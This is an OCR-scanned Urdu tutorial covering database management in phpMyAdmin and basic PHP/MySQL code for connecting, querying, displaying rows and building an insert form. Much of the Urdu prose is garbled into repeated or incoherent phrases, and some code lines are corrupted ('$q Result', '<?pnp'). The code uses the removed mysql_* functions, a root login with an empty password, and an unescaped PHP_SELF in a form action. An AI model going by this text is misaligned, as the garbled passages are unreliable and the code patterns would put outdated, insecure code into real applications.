| Field        | Туре            | Fu |        |          | Value |  |
| Field<br>sid | Type<br>int(11) | Fu | ~      |          | Value |  |

نیا ڈیٹا ہیں بنانے کیلئے PHPmyadmin کے لوگو کے نیچے Home کے بٹن پرکلک کریں یہاں آپ کوایک ٹیکسٹ بکس نظر آرہا ہے جس کے اوپر لکھا ہے Create New Database۔ اس ڈیٹا ہیں میں آپ ایک نام کھیں مثلاً oreate کے بٹن پرکلک کریں تو تھوڑی ور میں mydb کے نام سے ایک نیا ڈیٹا ہیں بن جائے گا اور بائیں طرف لسٹ میں سلکٹ بھی ہوجائے گا۔



اب نیا ٹیبل بنانے کیلئے بائیں طرف mydb کے لنگ پر کلک کریں تو دائیں طرف ایک ٹیسٹ بکس نظر آجائے گا۔ یہاں آپ اپنے ٹیبل کا نام لکھیں اورائیمیں آپ نے جتنے کالم بنانے ہیں وہ بھی دے دیں اور اور GO کے بٹن پر کلک کریں۔ جیسے کہ میں نے ٹیبل کو mynewtableور کالمز میں 2 دیئے ہیں۔



تحورُی در میں مندرجہ ذیل فارم آپ کے سامنے آجائے گا۔ چونکہ ہم نے 2 فیلڈ ڈالنے کو کہا تھا اسلئے آپ کے پاس دوفار مزہو نگے۔ field کے اندرآپ نے کالم کا نام لکھنا ہے جیسے کہ میں نے لکھا ہے اسلے ان اسلے ان کے اللہ کرنا ہے آپ نے INTسلکٹ کرنا ہے۔ پہلے کالم کو ہم نے کالم کا نام لکھنا ہے جیسے کہ میں نے لکھا ہے اسلے آخر پر primary key و primary key کو سلکٹ کرنا ہے۔ اس کالم کو primary key میں آپ فی مسلکٹ کر دیں۔ دوسرے کالم میں آپ میں آپ AUTO\_INCREMENT ہے سلکے کہ دیں۔ دوسرے کالم میں آپ میں ایک Save کی بنانا ہے اسلکے Save کا بٹن لے Length/value varchar میں اور کی کا میں آپ کو میں ایک ورا بیش ہے کھا وراجی کا لم شامل کرنے ہیں تو کھیل کریں گے تو میں کی تعداد کھیں اور Save کی بٹن پر کلک کریں گے تو میں کردیے جائیں گے۔ ٹیبل میں اور Save کا بٹن کے حصور کی کا کم شامل کرنے ہیں تو کھی کہ کریں گو آ کی خور ید فارمز مہیا کردیے جائیں گے۔ ٹیبل میں اور Save کا بٹن کے حصور کی گائے ہیں۔ کا کھی کہ کردیں۔ جبٹیں بن جائے گا تو بائیں طرف لسٹ میں آپ کو نظر آجائے گا۔ جسمیں پھر آپ اس طریقے سے ڈیٹا انسرٹ کرکتے ہیں۔

| (a) · (b) · (x) (d)            | PTO                        | 3 · 🍇 🐷 · 🔙 🚾 🎉 | <b>X</b> 8      | # - 6 ×     |
|--------------------------------|----------------------------|-----------------|-----------------|-------------|
| phpMyAdmin ^                   | Field                      | id (            | name            |             |
|                                | Type ②                     | INT 💌           | VARCHAR 💌       |             |
|                                | Length/Values <sup>1</sup> |                 | 50              | $\supset$   |
| Database<br>mydb (0)           | Collation                  | •               |                 | ~           |
|                                | Attributes                 |                 |                 | ~           |
| mydb (0)                       | Null                       | not null 💌      | not null 💌      |             |
| No tables found in database.   | Default <sup>2</sup>       |                 |                 |             |
| NO Lables Iounia III database. | Extra                      | auto_increment  | ~               |             |
|                                |                            | 0               | 0               |             |
|                                | <b>1</b>                   | 0               | 0               |             |
|                                | iu                         | 0               | 0               |             |
|                                | ***                        | 0               | •               |             |
|                                | <b>=</b>                   |                 |                 |             |
|                                | Comments                   |                 |                 |             |
|                                | Tab                        | le comments:    | Storage Engine: | Collatio    |
|                                |                            |                 | (2)             |             |
|                                | L                          |                 | MyISAM          |             |
|                                |                            |                 | Save Or Add 1   | field(s) Go |

نیمل کوختم کرنے کیلئے پہلے اسکو با کیں طرف اسٹ سے سلکٹ کریں اور اور مینوسے Drop کے بٹن پرکلک کردیں۔ ای طرح اگر ڈیٹا ہیں کوختم کرنا ہوتو اسکا کمجھی یہی طریقہ ہے۔ جب آپ اپنا ڈیٹا ہیں بنالیں اور اسکو سرور پر اپ لوڈ کرنا چاہتے ہیں تو اسکو پہلے Exprot کرتے ہیں۔ کسی ڈیٹا ہیں کو Export کرنے کیلئے پہلے اسکوسلکٹ کریں۔ اسکے بعداو پر مینوسے Export کے بٹن پرکلک کریں۔ تھوڑی در میں آپ کے پاس Export کا بھی آ جائے گا۔ اس بھی پہلے اسکوسلکٹ کریں۔ اسکے بعداو پر مینوسے Export کیٹن پرکلک کریں۔ تھوڑی در میں آپ کے پاس SQL کوسلکٹ کرتے ہیں۔ اسکے بعد آخر میں ایک ایک موقع ہم اسکو ایک نام دیتے ہیں۔ آگر ڈیٹا ہیں۔ اسکے بعد آخر میں ایک آپٹن ہوتی ہے Save as file ہیں۔ آگر ڈیٹا

ہیں کو Zip بھی کرنا ہوتو ZIP آپشن کوسلکٹ کریں۔اور پھر GO کے بٹن پر کلک کریں۔اینے ڈیٹا ہیں کو save کرلیں۔ export کرنے سے

ڈیٹا ہیں اور اسمیں موجود تمام ٹیبل export ہوجاتے ہیں جوآ پاپنے ان لائن سرور پر Import کرسکتے ہیں۔

- SOL → Search - Query - Export - Malmport - Coperations

|              | -View dump (schema      | a) of table                                      |
|--------------|-------------------------|--------------------------------------------------|
| Database     | view dump (scheme       | a) or came                                       |
| mydb (1)     | Export—                 | Coptions————————————————————————————————————     |
| ,            | O CSV                   | Add custom comment into header (\n splits lines) |
|              |                         |                                                  |
| mydb (1)     | ○ CSV for               | ☐ Enclose export in a transaction                |
| mynewtable   | MS Excel                | Disable foreign key checks                       |
| E mynewtable |                         | SQL compatibility mode                           |
|              | O Microsoft             | NONE V                                           |
|              | Excel 2000              | 0                                                |
|              | O Microsoft             |                                                  |
|              | Word 2000               | □ Structure                                      |
|              | VV010 2000              | Add DROP TABLE                                   |
|              | O LaTeX                 | Add IF NOT EXISTS                                |
|              |                         | ✓ Add AUTO INCREMENT value                       |
|              | O Open                  | Enclose table and field names with backquotes    |
|              | Document                | Add CREATE PROCEDURE / FUNCTION                  |
|              | Spreadsheet             |                                                  |
|              | O Open                  | Add into comments                                |
|              | Document                | Creation/Update/Check dates                      |
| Database     | Text                    |                                                  |
| mydb (1)     | 0.005                   |                                                  |
|              | O PDF                   | ☐ ☑ Data                                         |
| mydb (1)     | ⊚ SQL                   | ✓ Complete inserts                               |
| myab (1)     | 0000                    | ✓ Extended inserts                               |
| mynewtable   | O XML                   | Maximal length of created query                  |
|              |                         | 50000                                            |
|              | O YAML                  | Use delayed inserts                              |
|              |                         | Use ignore inserts                               |
|              |                         | ✓ Use hexadecimal for BLOB                       |
|              |                         | Export type                                      |
|              |                         | INSERT 💌                                         |
|              |                         |                                                  |
|              |                         |                                                  |
|              | Dump 0 row(             | s) starting at record # 0                        |
|              |                         |                                                  |
|              | (D. C                   |                                                  |
|              | Save as file            |                                                  |
|              | File name template (1): |                                                  |
|              | Compression:   Non      | e O "zipped" O "gzipped"                         |
|              |                         |                                                  |
|              |                         | Gol                                              |
|              |                         |                                                  |

کسی ڈیٹا ہیں Import کرنا بھی بہت آسان ہے۔ اگر آپ نے اس ڈیٹا ہیں کو آن لائن سرور پر Import کرنا ہے تو پہلے آپ نے contol کسی ڈیٹا ہیں کو آپ لائن کریں۔ تقریباً ہرایک panel و phPmyadmin ، control panel کو پینل سے پہلے و panel کیٹا ہیں کو سلکٹ کریں۔ یہاں browse کر کے اس فائل فریٹا ہیں کو سلکٹ کریں اسکے بعد PHPmyadmin کھولیں اور او پر مینو سے Import کے بٹن پر کلک کریں۔ یہاں browse کریں اسکے بعد و میں اور آخر میں Go کے بٹن پر کلک کریں۔ تھوڑی دیر میں آپ کا پوراڈیٹا ہیں Import ہوجائے گا۔

| Database<br>mydb (1)     | Import                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| mydb (1)<br>☐ mynewteble | Location of the text file Browse (Max: 16,384 KiB)  Character set of the file: utfB Imported file compression will be automatically detected from: None, gzip, zip |

جی دوستوں آپ نے PHPmyadmin کی GUI میں تھوڑا کام کرناسیکھا۔اسکے علاوہ کچھاورڈسکٹاپ پلی کیشنز بھی ہیں جو MySQL کے ساتھ آپ استعال کر سکتے ہیں۔ان میں جو مجھے سب سے اچھالگا ہے اور میں خود استعال کرتا ہوں اسکانام ہے Navicat For MySQL۔ایک بہت آسان اور یوزرفرینڈلی سافٹ وئیرہے جسکی مددہے آپ منٹوں میں ڈیٹا ہیسسز اورٹیپلز بناسکتے ہیں۔



انشاءالله الطيسبق ميں ہم PHP كے ساتھ مائى سيكول كواستعال كرنا شروع كرينگے۔اميد كرتا ہوں كه آج كاسبق آ پكوپسند آيا ہوگا۔دعا ؤں ميں يا درگھيں۔ اللہ حافظ

> شکیل محمد خان shakee1599@gmail.com

> > 000000000000

## پی ایچ پی مائی سیکول اور ویب ڈویلپمنٹ کی اٹھارویں کلاس میں خوش آمدید

## اسلام عليكم

امید کرتا ہوں کہ سب خیریت ہے ہوئے۔ دوستوں! پچھلے اسباق میں آپ نے SQL پر کام کرنا سیکھا تھا اور میں امید کرتا ہوں کہ سب کیوریز آپ کو یاد ہونگی۔اس سبق میں ہم پی ایج پی کو مائی سیکول کے ساتھ استعال کرنا سیکھیں گے۔ جودوست پچھلے اسباق نہیں پڑھے اور سیدھے یہاں پرآ کیں ہیں ان سے گزارش ہے کہ اس سے پہلے دواسباق کا مطالعہ کریں تا کہ آپ کوآگے پڑھنے اور پر بیٹس کرنے میں دشواری نہ ہو۔

جیے کہ ہم نے پہلے پڑھاتھا کہ پی ایکی پی بہت سارے ڈیٹا ہیسسز کوسپورٹ کرتی ہے جسمیں مائی سیکول بھی شامل ہے اور یہ مائی سیکول کے ساتھ کام کرنے کیلئے زبردست فنکشنز فراہم کرتی ہے۔ بہت سارے دوست یہ بھتے ہیں کہ پی ایکی پی میں مائی سیکول کے ساتھ کام کرنا شاید بہت مشکل ہوگالیکن آپ دیکھیں گے کہ بیالف ب کی طرح آسان ہے اسلئے گھبرانے کی ضرورت نہیں ہے آپ صرف بچھنے کی کوشش کریں اور پر پیٹس کرتے جائیں۔ ایک اور مزے کی بات آپکو بتاؤں کہ جب آپ مائی سیکول کے فنکشنز کوسیکھ لیس تو باتی ڈیٹا ہیسس کے ساتھ پی ایکی پی میں کام کرنا بھی آپکے لئے کوئی مشکل نہیں ہوگا کیونکہ پی ایکی پی نے سارے ڈیٹا ہیسس کیلئے تقریباً ایک طرح کے فنکشنز بنا کیں ہیں یعنی سب کا پیٹرن ایک جیسا ہے، جہاں آپکو صرف فنکشن میں شروع میں اسکانام تبدیل کرنا ہوتا ہے۔

# ، مائی سیکول کےساتھ کنکشن بنا نا



<?php

```
//link to mysql server
if($link = mysql_connect("localhost","root","")) {
    print "Connected to MySQL Server";
}else{
    die("Cannot connect to MySQL Server.<br>\n" .mysql_error());
}
```

اب آپ اپنے براؤزر میں http://localhost/mysql/connection.php کی اوراسکار بزلٹ دکھ کیس۔ اگر بج پر کوزر میں to MySQL Server کی استان ہوتو آپکو کی مسئلہ ہوتو آپکو کی مسئلہ ہوتو آپکو کی مسئلہ ہوتو آپکو کی صورت میں اسکی نشاند ہی کردی جائے گی۔ to MySQL Server کی سے جسکو ہم عموماً تمن mysql\_connect پاس کرتے ہیں۔ مائی سیکول کے ساتھ کنٹ ہونے کیلئے پی ایک پی ایک پی ایک پی ایک پی ایک پی ایک بی ایک استان کرتے ہیں۔ password اور تیسر استان کی سے جسکو ہم عموماً تمن بن جاتا ہے تو یہ فنکشن ایک ہونے کی صورت میں false برائی کرتا ہے۔ اگر آپ پروگرام کو دیکھیں تو ہم نے اللہ اللہ برائی کہ نہ سے بی اللہ بوجائے تو یہ نکشن میں دیور اللہ بوجائے تو یہ نکشن کی ریٹرن و ملیو حاصل کرتے ہیں جو آپ کو پاس ہوتا ہے۔ اگر کنکشن بن جائے تو فنکشن میں کنڈیشن فالس ہوگی اور مائی کا برائی الماک رن ہوگا جہاں اللہ کہ نکشن سکر پٹ و معمومات کو روک لے گا اور ایک و وحدی میں کنڈیشن فالس ہوگی اور فاحدی کا بلاک رن ہوگا جہاں فاک فنکشن سکر پٹ و معمومات کی جو کہ ہمیں تفیصل سے مائی سیکول کے و وحدی کے بارے میں رپورٹ کریگا۔ آپ دیکھ رہ ہو نے ایک اور فنکشن میں استعال کیا ہے جو کہ ہمیں تفیصل سے مائی سیکول کے و وحدی کے بارے میں رپورٹ کریگا۔ آپ دیکھ رہ ہو کہ کی استعال کرتے ہیں۔

# ڈیٹا ہیں کوسلکٹ کرنا

جب ہماراکنکشن بن جائے تو اسکے بعد ہم اسی طرح جس ڈیٹا ہیں کے ساتھ کام کرنا ہو، کوسلکٹ کرتے ہیں۔آپ دوبارہconnection.php ہیں آ جا کیں اورمندرجہ ذیل نیا کوڈبھی انسٹرٹ کر س۔



<?php

```
//link to mysql server
if($link = mysql_connect("localhost","root","")) {
    print "Connected to MySQL Server<br>\n";
}else{
        die("Cannot connect to MySQL Server.<br>\n" .mysql_error());
}
//selecting database
if (mysql_select_db("school",$link)) {
    print "school database selected<br>\n";
}else{
        die("Cannot select database.<br>\n" .mysql_error());
}
```

اسکے لئے ضروری ہے کہ آپکے پاسschool کا ڈیٹا ہیں موجود ہوجو ہم نے پیچلی کلاس میں بنایا تھا۔ جس طرح ہم کمانڈ پرومیٹ پر کسی ڈیٹا ہیں کوسلیکٹ کرنے کیلئے USE کاسٹیٹنٹ استعال کرتے تھے اس طرح پی ایکے پی میں ہم ()mysql\_select\_db کافنکشن استعال کرتے ہیں۔ یہ فنکشن دو arguments لیتا ہے۔ پہلاargument اس ڈیٹا ہیں کا نام ہوتا ہے جسکو select کرنا ہواور دوسراکنگشن کے link پر مشمل ہوگا۔ آپ اسکا ریز لٹ براؤزر میں چیک کریں کہ سبٹھیک ہے کہ نہیں۔ اگر ہمارے ویب سائٹ کے بہت سارے پیجز پر ہم ڈیٹا ہیں کے ساتھ کام کرتے ہیں تو پھر ہم کنکشن کیلئے ایک پیچ بناتے ہیں اور اسکو باقی چیجز میں include کرتے ہیں اور بار بار ہر ایک صفحے پر کنکشن کے فنکشن نہیں بناتے۔ include کنکشن کیلئے ایک پیچ بناتے ہیں اور اسکو باقی چیجز میں connection.php کو یوں اسکیس مندرجہ ذیل کوڈ انسرٹ کریں۔

<?php

```
<?pnp
```

```
// configration variables
//host name
define ("HOSTNAME", "localhost");
//user name
define ("USERNAME", "root");
//password
define ("PWD", "");
//database name
define ("DBNAME", "school");

//link to mysql server
if (!$link = mysql_connect (HOSTNAME, USERNAME, PWD)) {
    die ("Cannot connect to MySQL Server. <br > \n" .mysql_error());
}
//selecting database
if (!mysql_select_db (DBNAME, $link)) {
    die ("Cannot select database. <br > \n" .mysql_error());
}
?>
```

بالکل اُسی طرح ہے مگر یہاں ہم نے شروع میں کچھ constant و پر بیاد یئے ہیں۔ if کو تھوڑا تبدیل کر دیا ہے اور فالتو میں جو کو تکال دیئے ہیں کیونکہ ہمیں اسکی ضرورت نہیں ہوتی نہ ہی اسکو display کرتے ہیں وہ صرف آ کی سمجھانے کیلئے دیئے تھے۔ آ پ display کر بیٹے ہیں کہ وہ میں اسکی ضرورت نہیں ہوتی نہیں آیا تو آ کیا کنکشن بن گیا ہے اور ڈیٹا ہیں بھی سلکٹ ہو چکا ہے۔ اس فائل کو ہم باتی پیجز پر ماراکنکشن بنیا جائے گا۔ اس قتم کی کفیگر یشنز فائلیں سرور پر ہمیشہ read only میں تا کہ کوئی وائر س وغیرہ اسمیں تبدیلی نہ کر سکے اور اس قتم کی ففیگر یشنز فائلیں سرور پر ہمیشہ pread only کو ہم بلاک کرتے ہیں جو ہم صرف دوسرے پیجز ز میں فائلوں کو محاف کو ہم بلاک کرتے ہیں جو ہم صرف دوسرے پیجز ز میں فائلوں کو محاف کو بتایا تھا کہ اس قتم کے پیجز کو ہمیشہ و کی براؤزر میں اسکا ایڈریس لکھ کراسمیں موجود contents کو ہم کا مکوں کو پروٹیکٹ کرنے کیلئے بہت سارے میں جس بیلے بھی آپ کو بتایا تھا کہ اس قتم کے پیجز کو ہمیشہ و بعد مسائٹ کے مصاف طریقے ہیں جہاں کوئی یوزرا گر گھنے کی کوشش کرنے واسکو بلاک کردیا جاتا کہ میں ایک طریقہ جی کوشش کرنے واسکو بلاک کرنا ہوتا ہے جہاں کوئی یوزرا گر گھنے کی کوشش کرنے واسکو بلاک کردیا جاتا

ہے۔ Apache، htaccess ویہ سرورایک کنگریش فائل ہوتی ہے جسمیں ہم پچھرواز define کرتے ہیں اور سروراسکے مطابق کام کرتا ہے جسمیں Apache، htaccess بناناوغیرہ شامل ہوتے ہیں۔ اس قتم کی فائلوں کو ہم ایک فولڈر میں URL Rewriting بعد contents. کی ہدد ہے اس فولڈر میں URL میں ایڈرلیں لکھ کر اخلام میں ایڈرلیں لکھ کر دیتے ہیں اورا گرکوئی اس فولڈر میں URL میں ایڈرلیں لکھ کر واضل ہونے کی کوشش کرتا ہے تو اسکو restricted یا forbidden کا مین ماتا ہے یا ہمارے رواز کے مطابق اسکے ساتھ برتاؤ کیا جاتا ہے۔ بیطریقہ واضل ہونے کی کوشش کرتا ہے تو اسکو Linux پر بی کام کرتا ہے۔ ایک اور طریقہ بھی ہے جسمیں ہم URL ہوتے کا نام حاصل کر کے چیک کرتے ہیں کہ اگر بیج کا نام اس کر بھولیں اور اسمیں مندرجہ ذیل سے ہیں کہ اگر بیج کا نام اس بوتو Access کو بلاک کردیتے ہیں مثلاً آپ connection.php کو و کا اضافہ کرلیں۔



<?php

اب اگرآپ براؤزر میں اس فائل کو دیکھنے کی کوشش کریں گے تو آپکو access denied کا ملتی سلے گا۔اسکا مطلب ہے کہ ہم SERVER پیں۔
گلوبل ایرے ہے request والے بیج کا نام حاصل کرتے ہیں اور پھر اسکو() preg\_match فنکشن میں اس بیج کے نام کے ساتھ بیج کرتے ہیں۔
اگر یوزر نے ایڈریس اس بیج کا دیا ہوتو ہم اسکو بلاک کر رہے ہیں۔اسکے علاوہ بھی بہت سارے طریقے ہیں۔اس فتم کی فائلیں جو ہم دوسرے پیچز پر
اگر یوزر نے ایڈریس اس بیج کا دیا ہوتو ہم اسکو بلاک کر رہے ہیں۔اسکے علاوہ بھی بہت سارے طریقے ہیں۔اس فتم کی فائلیں جو ہم دوسرے پیچز پر
include کرنے کیلئے بناتے ہیں ، کی direct access کو بند کرتے ہیں۔اب ہم ایک اور فائل میں اس بیج کو مصل کرتے ہیں اور ڈیٹا ہیں
سے پچھر دکار ڈز حاصل کرتے ہیں۔

## 🥏 کیوری execute کرنا

مندرجہ ذیل کوڈ htdocs->mysql کے ٹولڈر میں result.php کے نام سے محفوظ کریں۔ result.php



```
//connection file
include "connection.php";

//query to execute
$Query = "SELECT * FROM result";

//executing query
$q Result = mysql_query ($Query,$link) or die (mysql_error());
if (mysql_num_rows ($q_Result) <= 0) {
   print "No record found";
}else{
   print mysql_num_rows ($q_Result) . " rows in result table";
}
</pre>
```

# لوپ میں ٹیبل کے روز حاصل کرنا

اب ہم ای پروگرام کواگے بڑھاتے ہیں اورresult ٹیبل میں تمام روز کوحاصل کرکے انکو پیج پر پرنٹ کرتے ہیں جسکے لئے ہم ایک لوپ اور ایک فنکشن()mysql\_fetch\_assoc کا استعال کریئگے۔ آپ دوبارہresult.php میں آ جا کمیں اورائمیں درج ذیل نیا کوڈانسٹرٹ کریں:



```
//connection file
include "connection.php";

//query to execute
$Query = "SELECT * FROM result";

//executing query
$q_Result = mysql_query($Query,$link) or die(mysql_error());
if(mysql_num_rows($q_Result) <= 0) {
    die("No record found");
}

while($Row = mysql_fetch_assoc($q_Result)) {
    print $Row['sname'] . "<br/>;
}
```

ابresult.php کو save کرنے کے بعد براؤزر میں آؤٹ پٹ دیکھ لیں جہاں آپکو students کے ناموں کی لسٹ نظر آ جائے گی۔



```
while ($Row = mysql_fetch_assoc ($q_Result)) {
        print $Row['sname'] . "<br>";
while اوپ میں پہلے ہم نے Row کے نام سے ایک وریبل بنایا ہے اور اسکو ہم ()mysql_fetch_assoc فنکشن کی ریٹرن ویلیو
assign کر رہے ہیں یتھوڑی توجہ یہاں ویں !!۔ ()mysql_fetch_assoc فنکشن ایکargumentلیتا ہے یعنی اسی طرح ایک
result resouce جو کہ ہم نے پہلے()mysql_query سے حاصل کیا ہے اور کا میابی کی صورت میں ایک ایسوی ایڈیو ایرے ریٹرن کرتا ہے۔ یہ
ایرےRow$ کوassignہوگی۔فنکشن جوارے ریٹرن کریگا وہ ٹیبل کے ایک رو(row) پرمشمل ہوتی ہے جہاں اس ایرے کے Keys کالمز کے
ناموں پراورelementsا کے ویلیوز پرمشمل ہوتے ہیں۔اوپ میں بینکشن ریکارڈ سیٹ کے انٹرنل پوائنٹر یا کرسرکوا گلے رو پرخود بخو move کرتا
ہے اسلئے جب کرسر ریکارڈ زے آخر میں پہنچ جاتا ہے تو بی فنکشن falseریٹرن کرتا ہے جسکی وجہ سے لوپ میں کنڈیشن فالس ہوجاتی ہے اور لوپ ختم
ہوجا تا ہے۔لوپ کے اندرہم ای طرحRow$ارے کے ایک elements کو پرنٹ کررہے ہیں۔آپ دیکھرہے ہیں کہ آمیں Keys ہارے ٹیبل
کے کالمز کے ناموں پرمشمل ہوتے ہیں۔ یعنی اگر میں ٹیبل سے sname کالم کے ویلیوز حاصل کرنا حیاہتا ہوں تو میں ارے کے Key میں
sname دیتا ہوں ۔ بالکل ایسی طرح ایک اورفنکشن ہے جواسی کام کیلئے استعال ہوتا ہے جسکا نام()mysql_fetch_array ہے۔اسکے ساتھ ہم
     ایک مثال دیکھتے ہیں۔result.php میں result.php کردیں مثلاً:
   while ($Row = mysql_fetch_array($q_Result)) {
        print $Row['sname'] . "<br>";
اسکار بزلٹ بھی ویسے ہی آئے گا مگران دونوں فنکشنز میں تھوڑ افرق ہے۔()mysql_fetch_assoc فنکشن صرف ایک ایسوی ایڈیو ایرے ریٹرن
کرتا ہے ۔جبکہ ()mysql_fetch_arrayدونوں فتم کے ایرے ریٹرن کرتا ہے بینی نومیرک انڈیکس ایرے اور ایسوی ایٹیو ایرے اسلئے
mysql_fetch_array فنکشن میموری تھوڑی زیادہ لیتا ہے۔اگر آپ اوپر والے لوپ میں ['Row['sname' کی جگہ[1]Row کر
دے تو پھر بھی آپ کے پاس دوسرے کالم کے ویلیوز حاصل ہو نگے ۔ بیعن mysql_fetch_array جوامرے ریٹرن کرتا ہے آسمیس ریکارڈ ڈبل سٹور
                                       ہوئے ہوتے ہیں نہیں سمجھآیا!! result.php میں لوپ کوتھوڑ اتبدیل کر کے اسطرح کر دیں۔
   while ($Row = mysql_fetch_assoc ($q_Result)) {
         print "";
        print r($Row);
        print "";
اس لوپ میں ہم ہرارے کو()print_r فنکشن کی مدد ہے examine کررہے ہیں۔آپ اس کاریزلٹ چیک کریں تو آپ دیکھیں گےارے کے
keysاس ٹیبل کے کالمز کے ناموں پر جبکہ elementsا نکے ویلیوز پرمشتمل ہو نگے یعنی ایسوسی ایڈیو اپر پرز ہو نگے ۔اب آ پ اس کوڈ میں تبدیلی کر کے
```

mysql\_fetch\_assoc کی جگہ mysql\_fetch\_array کردیں اور پھراسکاریز لٹ چیک کریں۔ آپ کے پاس ریز لٹ تھوڑا مختلف ہوگا یعنی ہرا رہے میں ایک ویلیودود فعہ سٹور ہوئی ہوگی۔ نومیرک انڈیکسز اور ایسوی ایڈیو دونوں حالتوں میں۔اسلئے اگر آپوارے کے keys نمبرز میں نہیں چاہیے تو پھر mysql\_fetch\_assoc فنکشن استعال کریں۔ اچھا! اب ہم اس ٹیبل کے تمام ریکارڈز کوایک HTML ٹیبل بنا کرحاصل کرینگے آپ دوبارہ result.php پر آجا کمیں اور اسمیس مندرجہ ذیل نیا کوڈ کھنے کے بعد save کرلیں۔

```
<?php
 //connection file
 include "connection.php";
 //query to execute
 $Query = "SELECT * FROM result";
 //executing query
 $q Result = mysql query ($Query,$link) or die (mysql error());
 if (mysql num rows ($q Result) <= 0) {
   die ("No record found");
 //HTML table starts
 print "
      SID
       Student Name
       Marks ";
 //getting recods and generating table (rows,cols)
 while($Row = mysql fetch assoc($q Result)) {
   print "". $Row['sid']."
   " . $Row['sname'] . "
   " . $Row['marks'] . "";
 //table ends
 print "";
?>
```

| ddress | http://localhost/mysql | result.php |
|--------|------------------------|------------|
| SID    | Stadent Nesses         | Marks      |
| ஊ      | Student Name           | Marks      |
| 1      | Shahid Ahmed Khan      | 80         |
| 2      | Asad Javed             | 75         |
| 3      | Saleem Akhter          | 73         |
| 4      | Akbar Ali Khan         | 82         |
| 5      | Waseem Shah            | 50         |
| 6      | Javed Iqbal            | 32         |
| -      | _                      |            |

5:

6:

```
پروگرام بالکل آسان ہے۔ پہلے ہم table کو شارٹ کررہے ہیں۔ اسکے بعدای طرح لوپ میں ہرایک روکوارے میں حاصل کررہے ہیں۔ اور اسکے بعدای کو سازٹ ہیں جتنا ریکارڈ ہے وہ اندر ٹیمبل کے کا ایک رو بناتے ہیں اور اسکیس ایرے کے elements کو پرنٹ کر رہے ہیں۔ اس طرح result کیمبل میں جتنا ریکارڈ ہے وہ اندر ٹیمبل کے کا ایک رو بناتے ہیں اور اسکے روز لوپ کے اندر HTML ٹیمبل لوپ سے باہر close وراضی کر رہے ہیں اور اسکے روز لوپ کے اندر بناتے ہیں۔ اس پرنٹ ہوجائے گا۔ آپ دیکھر ہے کہ ہم HTML ٹیمبل لوپ سے باہر plopen ورید کی پاس کیا حاصل ہوتا ہے۔ بناتے ہیں۔ اب آپ ای پروگرام میں مندرجہ ذیل کوریز کو باری باری چیک کریں اور ریز لٹ ویکھتے جا کیں کہ آپ کے پاس کیا حاصل ہوتا ہے۔ اب آپ ای پروگرام میں مندرجہ ذیل کوریز کو باری باری چیک کریں اور ریز لٹ ویکھتے جا کیں کہ آپ کے پاس کیا حاصل ہوتا ہے۔ 1: $Query = "SELECT * FROM result ORDER BY sid DESC";

3: $Query = "SELECT * FROM result WHERE sname= 'waseem shah' ";

4: $Query = "SELECT * FROM result ORDER BY sid DESC LIMIT 0,5";
```

\$Query = "SELECT \* FROM result WHERE sname LIKE'%Ahmed%' ";

\$Query = "SELECT \* FROM result WHERE sname = 'abc' ";

## نيار يكار ڈانسرے كرنا

اب ہم ڈیٹاانٹری کیلئے ایک فارم بناتے ہیں جسکے ذریعے ہم نے students کاریکارڈ انسرٹ کرینگے۔مندرجہ ذیل کوڈ کو htdocs->mysql کے فولڈر میں new\_record.php کے نام سے محفوظ کریں۔

```
<?php
//connection file
include "connection.php";
//cleaning string
function cleanString($string) {
  $string = htmlspecialchars (trim($string));
  return $string;
}
//function for new form
function print Form() {
  //new form var
  $newForm = "<form method=\"post\" action=\"{$ SERVER['PHP SELF']}\">
       Student Name
       <input type=\"text\" name=\"sName\">
       Marks
       <input type=\"text\" name=\"sMarks\">
       <input type=\"submit\" value=\"Add Record\">
       <input type=\"hidden\" value=\"true\" name=\"post\">
       </form>";
  return $newForm;
جاری ہے۔۔۔
```

```
//saving record
function save Record() {
  $Name = cleanString($_POST['sName']);
  $Marks = (int) cleanString($ POST['sMarks']);
